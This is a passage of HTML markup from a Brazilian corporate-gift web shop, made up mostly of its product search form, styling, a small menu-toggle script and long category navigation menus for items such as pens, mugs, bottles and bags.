    	<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg>
    </div>
    <div class="div-search">
        <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Qual brinde você procura?" value="" name="s" />
        <input type="submit" class="search-submit" value="OK" />
	</div>
    </div>
    <input type="hidden" name="post_type" value="product" />
</form>
<style>
.outer-search{
	position: relative;
}
.outer-search .div-icone{
	display: none;
    height: 48px;
    width: 48px;
}
.outer-search .div-icone svg{
	height: 40px;
    width: auto;
    fill: #FFF;
}
.outer-search .div-search{
	display: flex;
    padding-left: 25px;
}
.outer-search .div-search input[type="search"]{
	position: relative;
    margin-bottom: 0;
}
.outer-search .div-search input[type="submit"]{
	    position: relative;
    left: -57px;
}
@media (max-width: 991px) {
	.outer-search .div-icone{
		display: flex;
        justify-content: center;
        align-items: center;
        padding-left: 20px;
    	width: 68px;
	}
    .outer-search .div-search{
    	display: none;
    	position: absolute;
        right: -121px;
        bottom: 0;
        left: 66px;
        padding-left: 0;
        transform: translate(-100%, 100%);
        width: fit-content;
        background-color: rgba(5,5,5,0.95);
        border-radius: 23px;
    }
    .outer-search .div-search input[type="submit"] {
        position: absolute;
        right: 0;
        width: fit-content;
        left: auto;
    }
}
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery("document").ready(function ($) {
	jQuery('.outer-search .div-icone').on('click',function(){
		$('.outer-search .div-search').slideToggle(300, function() {
            var $element = $(this);
            if ($element.is(':visible')) {
                $element.css('display', 'flex');
            } else {
                $element.css('display', 'none');
            }
        });
	});
});
</script>        </div>

        <!-- Modal Structure -->
        <div id="modal-produtos" class="modal produtos top-sheet">
          <div class="modal-content">
          		<ul class="product-categories mobile">
	<div>        <li class="cat-item cat-item-21" id-item="21">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/agenda.png" alt="Agendas" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Agendas</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4342">
                    <a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/brochura/">Brochura</a>
                    </li>
                                    <li class="cat-item cat-item4343">
                    <a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/wire-o-espiral/">Wire-o / Espiral</a>
                    </li>
                                <li class="cat-item cat-item21">
                    <a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-2629" id-item="2629">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/doces.png" alt="Balas e Doces" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Balas e Doces</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4345">
                    <a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/diversos-balas-e-doces/">Diversos</a>
                    </li>
                                <li class="cat-item cat-item2629">
                    <a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-67" id-item="67">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caderno.png" alt="Blocos e Cadernos" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Blocos e Cadernos</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item68">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/moleskine/">Moleskine</a>
                    </li>
                                    <li class="cat-item cat-item70">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/ecologicos/">Ecológicos</a>
                    </li>
                                    <li class="cat-item cat-item4346">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/couro-sintetico/">Couro Sintético</a>
                    </li>
                                    <li class="cat-item cat-item1348">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/tecnologicos/">Tecnológicos</a>
                    </li>
                                    <li class="cat-item cat-item4347">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/plastico/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4348">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/cadernos/">Cadernos</a>
                    </li>
                                <li class="cat-item cat-item67">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-4340" id-item="4340">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caneca.png" alt="Canecas" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Canecas</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item1731">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/acrilica/">Acrílica</a>
                    </li>
                                    <li class="cat-item cat-item4354">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/metal-canecas/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item1392">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/plastico-canecas/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item2670">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/vidro/">Vidro</a>
                    </li>
                                    <li class="cat-item cat-item4355">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/xicaras/">Xícaras</a>
                    </li>
                                <li class="cat-item cat-item4340">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/">Ver todos</a>
                </li>
                                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-31" id-item="31">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/canetas.png" alt="Canetas" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Canetas</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4374">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/lapis/">Lápis</a>
                    </li>
                                    <li class="cat-item cat-item4375">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/lapiseiras/">Lapiseiras</a>
                    </li>
                                    <li class="cat-item cat-item36">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/metal/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item34">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/plastico-canetas/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item44">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/canetas-ecologica/">Ecológicas</a>
                    </li>
                                    <li class="cat-item cat-item41">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/estojo/">Estojo</a>
                    </li>
                                    <li class="cat-item cat-item4373">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/kits-e-conjuntos-canetas/">Kits e Conjuntos</a>
                    </li>
                                <li class="cat-item cat-item31">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-4366" id-item="4366">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/house-chimney-solid.png" alt="Casa" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Casa</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4367">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/avental/">Avental</a>
                    </li>
                                    <li class="cat-item cat-item4368">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/baldes/">Baldes</a>
                    </li>
                                    <li class="cat-item cat-item4369">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/mantas/">Mantas</a>
                    </li>
                                    <li class="cat-item cat-item4370">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/utilidades-domesticas-casa/">Utilidades Domésticas</a>
                    </li>
                                    <li class="cat-item cat-item4371">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/porta-retratos-casa/">Porta Retratos</a>
                    </li>
                                <li class="cat-item cat-item4366">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-374" id-item="374">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/chaveiro.png" alt="Chaveiros" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Chaveiros</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4377">
                    <a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/couro-sintetico-chaveiros/">Couro Sintético</a>
                    </li>
                                    <li class="cat-item cat-item4379">
                    <a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/ecologico/">Ecológico</a>
                    </li>
                                    <li class="cat-item cat-item4380">
                    <a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/metal-chaveiros/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4378">
                    <a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/plastico-chaveiros/">Plástico</a>
                    </li>
                                <li class="cat-item cat-item374">
                    <a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-4357" id-item="4357">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/copos.png" alt="Copos" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Copos</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4358">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/acrilico/">Acrílico</a>
                    </li>
                                    <li class="cat-item cat-item4362">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/ceramico/">Cerâmico</a>
                    </li>
                                    <li class="cat-item cat-item4359">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/metal-copos/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4363">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/moringas-copos/">Moringas</a>
                    </li>
                                    <li class="cat-item cat-item4360">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/plastico-copos/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4364">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/tacas-copos/">Taças</a>
                    </li>
                                    <li class="cat-item cat-item4361">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/vidro-copos/">Vidro</a>
                    </li>
                                <li class="cat-item cat-item4357">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/">Ver todos</a>
                </li>
                                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-4443" id-item="4443">
            <span class="content-cat">
            	<span class="pre-link">
                    <span><span></span><span></span></span>            	</span>
            	<span class="nome">Datas Especiais</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4448">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/cipa/">CIPA</a>
                    </li>
                                    <li class="cat-item cat-item4447">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/dia-das-mulheres/">Dia das Mulheres</a>
                    </li>
                                    <li class="cat-item cat-item4445">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/consumidor/">Dia do Consumidor</a>
                    </li>
                                    <li class="cat-item cat-item4830">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/diadospais/">Dia dos Pais</a>
                    </li>
                                    <li class="cat-item cat-item4444">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/final-de-ano-e-natal/">Final de Ano</a>
                    </li>
                                    <li class="cat-item cat-item4446">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/novembro-azul/">Novembro Azul</a>
                    </li>
                                    <li class="cat-item cat-item4449">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/outubro-rosa/">Outubro Rosa</a>
                    </li>
                                <li class="cat-item cat-item4443">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-20" id-item="20">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Diversos" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Diversos</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4892">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/anti-stress/">Anti stress</a>
                    </li>
                                    <li class="cat-item cat-item4382">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/automovel/">Automóvel</a>
                    </li>
                                    <li class="cat-item cat-item4383">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/balao-e-bexiga/">Balão e Bexiga</a>
                    </li>
                                    <li class="cat-item cat-item4388">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/feminino/">Feminino</a>
                    </li>
                                    <li class="cat-item cat-item4389">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/masculino/">Masculino</a>
                    </li>
                                    <li class="cat-item cat-item4384">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/ferramentas/">Ferramentas</a>
                    </li>
                                    <li class="cat-item cat-item4390">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/fitness/">Fitness</a>
                    </li>
                                    <li class="cat-item cat-item4386">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/higiene/">Higiene</a>
                    </li>
                                    <li class="cat-item cat-item4385">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/pet/">Pet</a>
                    </li>
                                    <li class="cat-item cat-item4387">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/suporte-para-celular/">Suporte para Celular</a>
                    </li>
                                <li class="cat-item cat-item20">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-200" id-item="200">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/eletronico.png" alt="Eletrônicos" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Eletrônicos</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4423">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/acessorios/">Acessórios</a>
                    </li>
                                    <li class="cat-item cat-item4425">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/baterias-powerbank/">Baterias / Powerbank</a>
                    </li>
                                    <li class="cat-item cat-item4424">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/carregador/">Carregador</a>
                    </li>
                                    <li class="cat-item cat-item4426">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/fones-de-ouvido/">Fones de ouvido</a>
                    </li>
                                    <li class="cat-item cat-item4427">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/mouse/">Mouse</a>
                    </li>
                                    <li class="cat-item cat-item4428">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/pen-drive/">Pen Drive</a>
                    </li>
                                    <li class="cat-item cat-item4429">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/relogios/">Relógios</a>
                    </li>
                                    <li class="cat-item cat-item208">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/caixa-de-som/">Caixa de som</a>
                    </li>
                                    <li class="cat-item cat-item33">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/calculadora/">Calculadora</a>
                    </li>
                                <li class="cat-item cat-item200">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-30" id-item="30">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/escritorio.png" alt="Escritório" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Escritório</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4393">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/calculadora-escritorio/">Calculadora</a>
                    </li>
                                    <li class="cat-item cat-item1934">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/calendario/">Calendário</a>
                    </li>
                                    <li class="cat-item cat-item4394">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/porta-cartao/">Porta Cartão</a>
                    </li>
                                    <li class="cat-item cat-item4395">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/reguas/">Réguas</a>
                    </li>
                                    <li class="cat-item cat-item4396">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/pastas/">Pastas</a>
                    </li>
                                    <li class="cat-item cat-item4397">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/kits-especiais/">Kits Especiais</a>
                    </li>
                                <li class="cat-item cat-item30">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/">Ver todos</a>
                </li>
                                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-4399" id-item="4399">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/squeeze.png" alt="Garrafas e Squeezes" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Garrafas e Squeezes</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4404">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/acrilico-garrafas-e-squeezes/">Acrílico</a>
                    </li>
                                    <li class="cat-item cat-item4402">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/ecologicas/">Ecológica</a>
                    </li>
                                    <li class="cat-item cat-item4400">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/metal-garrafas-e-squeezes/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4401">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/plastico-garrafas-e-squeezes/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4403">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/termicas-garrafas-e-squeezes/">Térmicas</a>
                    </li>
                                    <li class="cat-item cat-item4405">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/vidro-garrafas-e-squeezes/">Vidro</a>
                    </li>
                                <li class="cat-item cat-item4399">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-4407" id-item="4407">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Kits Especiais" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Kits Especiais</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4410">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/churrasco/">Churrasco</a>
                    </li>
                                    <li class="cat-item cat-item4413">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kits-presentes/">Kits Presentes</a>
                    </li>
                                    <li class="cat-item cat-item4412">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-pizza-personalizado/">Pizza</a>
                    </li>
                                    <li class="cat-item cat-item4409">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-queijo-personalizado/">Queijo</a>
                    </li>
                                    <li class="cat-item cat-item4411">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/viagem/">Viagem</a>
                    </li>
                                    <li class="cat-item cat-item4408">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-vinho/">Vinho</a>
                    </li>
                                <li class="cat-item cat-item4407">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-4415" id-item="4415">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa-viagem.png" alt="Mochilas e Malas" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Mochilas e Malas</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4418">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/esportiva-mochilas-e-malas/">Esportiva</a>
                    </li>
                                    <li class="cat-item cat-item4419">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/infantil/">Infantil</a>
                    </li>
                                    <li class="cat-item cat-item4416">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/malas/">Malas</a>
                    </li>
                                    <li class="cat-item cat-item4417">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/mochilas/">Mochilas</a>
                    </li>
                                    <li class="cat-item cat-item4420">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/pasta/">Pastas</a>
                    </li>
                                    <li class="cat-item cat-item4421">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/sacochila/">Sacochilas</a>
                    </li>
                                <li class="cat-item cat-item4415">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-560" id-item="560">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2024/05/icon-necesserie.png" alt="Necessaire" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Necessaire</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4609">
                    <a href="https://magnatabrindes.com.br/categoria-produto/necessaire/courino/">Courino</a>
                    </li>
                                    <li class="cat-item cat-item4610">
                    <a href="https://magnatabrindes.com.br/categoria-produto/necessaire/plastico-necessaire/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4608">
                    <a href="https://magnatabrindes.com.br/categoria-produto/necessaire/tecido/">Tecido</a>
                    </li>
                                <li class="cat-item cat-item560">
                    <a href="https://magnatabrindes.com.br/categoria-produto/necessaire/">Ver todos</a>
                </li>
                                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-407" id-item="407">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa.png" alt="Sacolas" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Sacolas</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4352">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacolas-bolsas/">Sacolas</a>
                    </li>
                                    <li class="cat-item cat-item4350">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/termicas/">Térmicas</a>
                    </li>
                                    <li class="cat-item cat-item4158">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/ecobag/">Ecobag</a>
                    </li>
                                    <li class="cat-item cat-item4159">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacochilas/">Sacochilas</a>
                    </li>
                                    <li class="cat-item cat-item4351">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/esportiva/">Esportiva</a>
                    </li>
                                <li class="cat-item cat-item407">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-4607" id-item="4607">
            <span class="content-cat">
            	<span class="pre-link">
                    <span><span></span><span></span></span>            	</span>
            	<span class="nome">Segmentos</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4611">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/advogados/">Advogados</a>
                    </li>
                                    <li class="cat-item cat-item4538">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/arquitetura/">Arquitetura</a>
                    </li>
                                    <li class="cat-item cat-item4539">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/dentistas/">Dentistas</a>
                    </li>
                                    <li class="cat-item cat-item4543">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/feiras-e-eventos/">Feiras e Eventos</a>
                    </li>
                                    <li class="cat-item cat-item4542">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/hospitais/">Hospitais</a>
                    </li>
                                    <li class="cat-item cat-item4540">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/industrias/">Indústrias</a>
                    </li>
                                    <li class="cat-item cat-item4541">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/petshop/">Petshop</a>
                    </li>
                                <li class="cat-item cat-item4607">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-4431" id-item="4431">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/umbrella-solid.png" alt="Sol e Chuva" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Sol e Chuva</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4433">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-chuva-personalizado/">Guarda-Chuva</a>
                    </li>
                                    <li class="cat-item cat-item4432">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-sol/">Guarda-Sol</a>
                    </li>
                                    <li class="cat-item cat-item4434">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/linha-praia/">Linha Praia</a>
                    </li>
                                <li class="cat-item cat-item4431">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/">Ver todos</a>
                </li>
                                </ul>
                    </li>
        </ul>
    <ul class="product-categories desktop">
    	<div item-id="0"><li class="cat-item cat-item-21" id-item="21"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/agenda.png" alt="Agendas" class="category-thumbnail" /></span><span class="nome">Agendas</span></span><ul class="children"><li class="cat-item cat-item4342"><a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/brochura/">Brochura</a></li><li class="cat-item cat-item4343"><a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/wire-o-espiral/">Wire-o / Espiral</a></li><li class="cat-item cat-item21"><a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/">Ver todos</a></li></ul></li><li class="cat-item cat-item-374" id-item="374"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/chaveiro.png" alt="Chaveiros" class="category-thumbnail" /></span><span class="nome">Chaveiros</span></span><ul class="children"><li class="cat-item cat-item4377"><a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/couro-sintetico-chaveiros/">Couro Sintético</a></li><li class="cat-item cat-item4379"><a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/ecologico/">Ecológico</a></li><li class="cat-item cat-item4380"><a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/metal-chaveiros/">Metal</a></li><li class="cat-item cat-item4378"><a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/plastico-chaveiros/">Plástico</a></li><li class="cat-item cat-item374"><a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4399" id-item="4399"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/squeeze.png" alt="Garrafas e Squeezes" class="category-thumbnail" /></span><span class="nome">Garrafas e Squeezes</span></span><ul class="children"><li class="cat-item cat-item4404"><a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/acrilico-garrafas-e-squeezes/">Acrílico</a></li><li class="cat-item cat-item4402"><a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/ecologicas/">Ecológica</a></li><li class="cat-item cat-item4400"><a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/metal-garrafas-e-squeezes/">Metal</a></li><li class="cat-item cat-item4401"><a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/plastico-garrafas-e-squeezes/">Plástico</a></li><li class="cat-item cat-item4403"><a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/termicas-garrafas-e-squeezes/">Térmicas</a></li><li class="cat-item cat-item4405"><a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/vidro-garrafas-e-squeezes/">Vidro</a></li><li class="cat-item cat-item4399"><a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4431" id-item="4431"><span class="content-cat"><span class="pre-link"><img 